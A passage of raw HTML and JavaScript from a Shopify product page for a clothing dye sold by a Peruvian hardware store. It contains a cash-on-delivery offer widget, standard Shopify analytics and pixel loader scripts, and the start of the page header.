                        </circle>
                      </svg>
                    </div>
                  </div>
                `;
                
                contentHtml = imagePlaqueHtml + titleHtml + priceContainerHtml;
                
              } else {
                // CLASSIC LAYOUT
                const imageHtml = !matchingOffer.hideImg ? `
                  <div style="display: block; position: relative; margin-inline-end: 12px; width: 64px; min-width: 64px; max-width: 64px; height: 64px; flex-shrink: 0; overflow: hidden; border-radius: 8px;">
                    <img src="${offer.imgUrl || window.productData?.featured_image || ''}" alt="${offer.title}" style="width: 100%; height: 100%; object-fit: contain; border-radius: 8px;">
                  </div>
                ` : '';

                const contentColumnHtml = `
                  <div style="flex: 1; min-width: 0; display: flex; flex-direction: column; justify-content: space-between; padding: 2px 0;">
                    <div style="display: flex; justify-content: space-between; margin-bottom: 4px; align-items: center; gap: 8px;">
                      <div style="flex: 1; min-width: 0; color: #000; font-weight: 600; font-size: 0.9em; overflow: hidden;">
                        <span style="display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;">${offer.title}</span>
                      </div>
                      <input type="radio" style="
                        appearance: none;
                        width: 20px;
                        height: 20px;
                        min-width: 20px;
                        min-height: 20px;
                        max-width: 20px;
                        max-height: 20px;
                        flex-shrink: 0;
                        padding: 0;
                        border-radius: 50%;
                        border: ${isSelected ? '6px' : '1px'} solid ${offer.plaqueBgC || '#ccc'};
                        background-color: transparent;
                        cursor: pointer;
                        display: block;
                        position: relative;
                      " ${isSelected ? 'checked' : ''}>
                    </div>
                    <div style="display: flex; align-items: center; justify-content: space-between; margin-top: 4px; gap: 8px;">
                      <div style="flex: 1; text-align: start; font-size: ${matchingOffer.prSize || 14}px;">
                        <div style="width: 24px; height: 24px; border: 2px solid #f5f5f5; border-top: 2px solid #666; border-radius: 50%; animation: spin 1s linear infinite; display: inline-block;"></div>
                      </div>
                      <div style="display: flex; align-items: center; gap: 0.5rem; flex-wrap: wrap;">
                        ${offer.plaque ? `<span class="rsi-quantity-plaque" style="background: ${offer.plaqueBgC || '#0074bf'}; color: ${offer.plaqueTC || '#fff'}; padding: 4px 8px; border-radius: 12px; font-size: 0.75em; font-weight: bold; display: inline-block; width: fit-content; white-space: nowrap;">${offer.plaque}</span>` : ''}
                        ${offer.pres && offer.bestDealBadge?.show ? `<span class="rsi-quantity-plaque super rsi_animation_${offer.bestDealBadge?.animation || 'none'}" style="background: ${offer.bestDealBadge.badgeBgC || '#000'}; color: ${offer.bestDealBadge.badgeTC || offer.plaqueTC || '#fff'}; text-align: ${offer.bestDealBadge.textAlign || 'left'}; padding: 4px 8px; border-radius: 12px; font-size: 0.75em; font-weight: bold; display: inline-block; width: fit-content; white-space: nowrap;">${offer.bestDealBadge.badgeContent}</span>` : ''}
                      </div>
                    </div>
                  </div>
                `;
                
                contentHtml = imageHtml + contentColumnHtml;
              }

              // Add hidden radio input only for layouts that don't have it built-in
              let hiddenRadioHtml = '';
              if (matchingOffer.template === 'vertical') {
                hiddenRadioHtml = `
                  <input type="radio" 
                         id="quantity_offer_${offer.pos}" 
                         name="quantity_offer" 
                         value="quantity_${offer.pos}" 
                         ${isSelected ? 'checked' : ''}
                         style="display: contents;">
                `;
              }
              
              // Set the skeleton content
              skeletonItem.innerHTML = contentHtml + hiddenRadioHtml;

              skeletonContainer.appendChild(skeletonItem);
            });

            appendLocation.appendChild(skeletonContainer);
          }

          const needsLoadingState = true;
          
          const btn = generateBuyNowButtonElement(window._RSI_COD_FORM_SETTINGS.buyNowButton, needsLoadingState);
          appendLocation.appendChild(btn);
        }

        if (localSettings?.productPage?.hideAddToCartButton) {
          const addToCart = document?.querySelector("button[name='add']");
          if (addToCart instanceof HTMLElement) {
            addToCart.style.display = "none";
          }

          // hide wide bundles add to cart button
          const wideBundlesAddToCartButton = document.querySelector("#new-form-atc");
          if (wideBundlesAddToCartButton instanceof HTMLElement) {
            wideBundlesAddToCartButton.style.display = "none";
          }
        }

        if (localSettings?.productPage?.hideQuickCheckoutButtons) {
          const quickCheckoutButton = document.querySelector(".shopify-payment-button");
          if (quickCheckoutButton instanceof HTMLElement) {
            quickCheckoutButton.style.display = "none";
          }
        }
      }

      // once we successfully come to this point, we can clear the interval
      clearInterval(interval);
    } catch (error) {
      console.error("Error generating Buy Now button:", error);
      clearInterval(interval);
    }
  }, 10);

  window.onload = () => (state.windowLoaded = true);
  }

</script><!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56627298480,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56627298480,storefrontBaseUrl: "https://www.ferropolis.pe",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1172603098","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"93248aaba18c93b2ecb9dbffc40a9775","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"984088794","configuration":"{\"storeId\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"457605338","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SSRBC1LR1G\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217219290","configuration":"{\"pixel_id\":\"740369673796216\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ferropolis PERU","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"ferropolis-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/www.ferropolis.pe"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2.5,"currencyCode":"PEN"},"product":{"title":"TINTE ROPA GRAFITO","vendor":"Ferropolis PERU","id":"6920917287088","untranslatedTitle":"TINTE ROPA GRAFITO","url":"\/products\/tinte-ropa-grafito","type":"OTROS"},"id":"40770528215216","image":{"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656"},"sku":"051505","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.ferropolis.pe/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"56627298480","storefrontBaseUrl":"https:\/\/www.ferropolis.pe","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2.5,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"TINTE ROPA GRAFITO\",\"vendor\":\"Ferropolis PERU\",\"id\":\"6920917287088\",\"untranslatedTitle\":\"TINTE ROPA GRAFITO\",\"url\":\"\/products\/tinte-ropa-grafito\",\"type\":\"OTROS\"},\"id\":\"40770528215216\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656\"},\"sku\":\"051505\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":6920917287088,"gid":"gid:\/\/shopify\/Product\/6920917287088","vendor":"Ferropolis PERU","type":"OTROS","variants":[{"id":40770528215216,"price":250,"name":"TINTE ROPA GRAFITO","public_title":null,"sku":"051505"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6920917287088}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56627298480,
      theme_id: 152567251162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ferropolis.pe/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56627298480,"isMerchantRequest":null,"themeId":152567251162,"themeCityHash":"5804108798294496498","contentLanguage":"es","currency":"PEN","eventMetadataId":"ef079dd3-8d4f-4ebd-b625-ec1f994b41cf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6920917287088,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":40770528215216,"productId":6920917287088,"productGid":"gid:\/\/shopify\/Product\/6920917287088","name":"TINTE ROPA GRAFITO","price":"2.50","sku":"051505","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":40770528215216,"productId":6920917287088,"productGid":"gid:\/\/shopify\/Product\/6920917287088","name":"TINTE ROPA GRAFITO","price":"2.50","sku":"051505","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ferropolis.pe\/products\/tinte-ropa-grafito"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ferropolis.pe/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56627298480"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152567251162"
  data-theme-name="Trade"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19816310538458__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slideshow.css?v=17933591812325749411752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient"
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carrusel"
        aria-label="Barra de anuncios"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Anuncio anterior"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--19816310538458__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="false"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-1"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="1 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>📦Tenemos recojo en Almacenes</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-2"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="2 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🏭Tenemos tienda en Malvinas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-3"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="3 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🚛Envío Programado en 24 - 48 horas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-4"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="4 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🛵Envío Express en menos de 12 horas</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Anuncio siguiente"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--19816310538458__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-search.css?v=165164710990765432851752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-menu-drawer.css?v=147478906057189667651752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-notification.css?v=54116361853792938221752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-mega-menu.css?v=10110889665867715061752420416" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
